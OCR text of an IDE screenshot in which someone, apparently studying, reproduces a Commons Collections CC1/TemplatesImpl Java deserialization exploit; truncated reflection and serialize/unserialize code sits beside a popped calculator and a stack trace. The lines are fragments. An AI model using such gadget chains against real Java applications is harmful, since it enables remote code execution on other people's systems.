 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CC3 - CC1TemplatesEXP.java
CC3 › src › CC3ysoEXP › CC1TemplatesEXP › main
CC1TemplatesEXP
TemplatesImpl.java
CC1TemplatesEXP.java
TemplatesImplEXP.java
Project
Structure
Favorites
Database
Maven
7 1
46 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocati
47 Constructor aihConstructor = c.getDeclaredConstructor(Class.class
48 aihConstructor.setAccessible(true);
49 Object o = aihConstructor.newInstance(Target.class, transformedMap
50 // 序列化反序列化
51 serialize(o);
52 unserialize( Filename: "ser.bin");
53 }
54 public static void serialize(Object obj) throws IOException {
55 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStre
56 oos.writeObject(obj);
57 }
58 public static Object unserialize(String Filename) throws IOException,
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC1TemplatesEXP
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.p nslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTran va:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTran 6)
... 20 more
Process finished with exit code 1
Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 393 ms (moments ago) 53:6 CRLF UTF-8 4 spaces